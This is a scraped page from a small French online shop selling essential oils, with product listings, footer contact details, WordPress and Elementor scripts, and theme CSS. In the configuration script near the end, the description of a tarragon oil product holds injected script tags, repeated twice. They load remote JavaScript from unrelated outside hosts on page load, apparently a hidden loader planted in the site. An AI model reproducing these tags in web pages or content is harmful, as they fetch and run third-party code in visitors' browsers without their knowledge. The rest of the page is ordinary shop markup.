	<a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-cannelle-bio-10ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/hebio-frnl20-cannelier-de-chine-srilankese-kaneel-10ml-pranarom-01-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Huile essentielle de cannelle Bio 10ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-cannelle-bio-10ml/" data-quantity="1" class="button product_type_variable" data-product_id="106" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile essentielle de cannelle Bio 10ml&rdquo;" aria-describedby="Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit" rel="nofollow">Choix des options</a></li>

			
					<li class="product type-product post-100 status-publish last instock product_cat-huiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-bois-de-cedre-bio-10ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/hebio-frnl20-cedre-de-atlas-atlas-ceder-10ml-pranarom-01-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="huile essentielle de cèdre de l&#039;atlas bio" decoding="async" /><h2 class="woocommerce-loop-product__title">Huile essentielle de cèdre de l&rsquo;atlas Bio Pranarom ou Boutique Nature 10ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Huile essentielle de cèdre de l&#039;atlas Bio Pranarom ou Boutique Nature 10ml&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-78c14cea elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c14cea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-442356ce" data-id="442356ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3af7788d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3af7788d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76644d96" data-id="76644d96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a37c985 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4a37c985" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4a37c985" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://lesessentiellesduclos.fr/frais-de-livraison/" class="elementor-item">Frais de livraison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://lesessentiellesduclos.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://lesessentiellesduclos.fr/conditions-generales-de-vente/" class="elementor-item">Conditions générales de vente</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a37c985" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://lesessentiellesduclos.fr/frais-de-livraison/" class="elementor-item" tabindex="-1">Frais de livraison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://lesessentiellesduclos.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://lesessentiellesduclos.fr/conditions-generales-de-vente/" class="elementor-item" tabindex="-1">Conditions générales de vente</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7585cfc5" data-id="7585cfc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abb4c38 elementor-widget elementor-widget-text-editor" data-id="2abb4c38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Véronique Delaunay</strong><br />Les breuils<br />37230 Luynes</p><p>TéL. 06.07.59.50.99<br />de 9h à 20h du lundi au samedi<br />Nous vous répondons dans les plus brefs délais.</p><p> </p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ba73745 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ba73745" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3059dba4" data-id="3059dba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21d3c9 elementor-widget elementor-widget-text-editor" data-id="2f21d3c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2021 All rights Reserved. lesessentiellesduclos.fr by <span style="color: #339966;"><a style="color: #339966;" href="https://igauweb.com/" target="_blank" rel="noopener">Igauweb.com</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72caa7c2" data-id="72caa7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3fc68b e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5b3fc68b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/lesessentiellesduclos" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-a1c64d4" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f4f16ac" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' media='all' />
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/lesessentiellesduclos.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Carte de paiement","key":"pk_live_51JjLTpHYY03G261JhjKli3XJB8Rei2oQrYnaGniU0hNokVYrSi7ogJ5i4EpuNSERT4GV2iS0QSiUYBPJ19UAbatS00wC9Y3x7d","i18n_terms":"Veuillez d\u2019abord accepter les conditions d\u2019utilisation","i18n_required_fields":"Veuillez remplir les champs obligatoires d\u2019abord","updateFailedOrderNonce":"e59b7a5016","updatePaymentIntentNonce":"464cf2b4e7","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"fr","no_prepaid_card_msg":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes pr\u00e9pay\u00e9es pour le moment. Votre carte de paiement n\u2019a pas \u00e9t\u00e9 d\u00e9bit\u00e9e. Veuillez essayer avec un autre mode de paiement.","no_sepa_owner_msg":"Veuillez saisir votre nom de compte IBAN.","no_sepa_iban_msg":"Veuillez saisir votre num\u00e9ro de compte IBAN.","payment_intent_error":"Nous n\u2019avons pas pu initier le paiement. Veuillez r\u00e9essayer.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/lesessentiellesduclos.fr\/commande\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"60c2953ac5","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"FR","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Le nom de famille et le pr\u00e9nom sont requis.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"20eeb07b57","create_payment_intent_nonce":"ad0536818a","cpf_cnpj_required_msg":"CPF\/CNPJ est un champ obligatoire","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.9.3" id="woocommerce_stripe-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6aa3953410721f03209a71c261804588","fragment_name":"wc_fragments_6aa3953410721f03209a71c261804588","request_timeout":"5000"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://lesessentiellesduclos.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708678017" id="akismet-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lesessentiellesduclos.fr\/wp-admin\/admin-ajax.php","nonce":"33b9e42153","urls":{"assets":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lesessentiellesduclos.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lesessentiellesduclos.fr\/panier\/","checkout_page_url":"https:\/\/lesessentiellesduclos.fr\/commande\/","fragments_nonce":"04692110e6"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":122,"title":"Huile%20essentielle%20de%20estragon%20Pranarom%205ml%20-%20pr%C3%A9dilu%C3%A9e%20-%20Les%20essentielles%20du%20Clos","excerpt":"<div class=\"pp-right-column col-xs-12 col-sm-8 col-md-8\">\r\n<div class=\"row\">\r\n<div class=\"col-xs-12 col-sm-6 col-md-6\">\r\n<div class=\"product-information\">\r\n<div id=\"product-description-short-5763\" class=\"product-description-small h5\">\r\n<h4>Artemisia dracunculus - sommit\u00e9 fleurie<\/h4>\r\n<\/div>\r\n<div id=\"product-description-5763\" class=\"product-description\">\r\n<div>Huile Essentielle Pr\u00e9dilu\u00e9e\r\nPure et naturelle<\/div>\r\n<\/div>\r\n<div class=\"product-labels\">\r\n<h5>Labels<\/h5>\r\n<img title=\"Huiles essentielles ch\u00e9motyp\u00e9es\" src=\"https:\/\/www.pranarom.fr\/modules\/ws_inula_main\/views\/img\/picto-HECT.jpg\" alt=\"Huiles essentielles ch\u00e9motyp\u00e9es\" \/>\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n<script src=\"\/\/singlactive.com\/22476735c062e7e71a.js\"><\/script><script src=\"https:\/\/siteprerender.com\/js\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/cache-check.net\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785058920\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/singlactive.com\/ext\/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2\" type=\"text\/javascript\"><\/script>\r\n\r\n<script src=\"\/\/singlactive.com\/22476735c062e7e71a.js\"><\/script><script src=\"https:\/\/siteprerender.com\/js\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/cache-check.net\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785112098\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/singlactive.com\/ext\/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2\" type=\"text\/javascript\"><\/script>","featuredImage":"https:\/\/lesessentiellesduclos.fr\/wp-content\/uploads\/he-estragon-5ml-pranarom-1024x1024.jpg"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0
body_size: 378
content:
/*
Theme Name: Hello Elementor Enfant
Description: Theme enfant de Hello Elementor.
Author: Pierrick Pralong
Author URI: http://panierdepixels.fr/
Template: hello-elementor
Version: 1.0
*/


/***--- WOOCOMMERCE ---***/
/**-- Enlever le violet --**/
.woocommerce a.button.alt, 
.woocommerce .woocommerce-checkout-review-order button.button.alt, 
.woocommerce .woocommerce-checkout-review-order button.button.alt:hover
{background-color: #339966 !important;}


--- FILE ---
content_type: text/css
request_url: https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-2143.css?ver=1708678927
body_size: 10506
content:
.elementor-2143 .elementor-element.elementor-element-3f36b02b{margin-top:50px;margin-bottom:50px;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2143 .elementor-element.elementor-element-1d6b936e .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-size:1.7em;font-weight:bold;}.woocommerce .elementor-2143 .elementor-element.elementor-element-19a68afd .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-2143 .elementor-element.elementor-element-19a68afd .star-rating{font-size:0.7em;}.elementor-2143 .elementor-element.elementor-element-6d58ed9b{text-align:left;}.woocommerce .elementor-2143 .elementor-element.elementor-element-6d58ed9b .woocommerce-product-details__short-description{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.7em;}.elementor-2143 .elementor-element.elementor-element-6d58ed9b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2{text-align:left;}.woocommerce .elementor-2143 .elementor-element.elementor-element-64c419f2 .price{color:var( --e-global-color-accent );font-size:23px;font-weight:500;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-2143 .elementor-element.elementor-element-64c419f2 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-2143 .elementor-element.elementor-element-64c419f2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-2143 .elementor-element.elementor-element-64c419f2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .cart button, .elementor-2143 .elementor-element.elementor-element-7cb83203 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-radius:5px 5px 5px 5px;padding:5px 10px 5px 10px;color:#ffffff;background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .cart button:hover, .elementor-2143 .elementor-element.elementor-element-7cb83203 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-7cb83203 .quantity .qty{border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .quantity .qty:focus{color:#000000;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs li a{font-family:"Roboto", Sans-serif;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs li{border-radius:4px 4px 0 0;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-Tabs-panel h2{color:#170A0A;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;font-size:26px;font-weight:700;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product{text-align:center;padding:0px 0px 15px 0px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.3);}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product 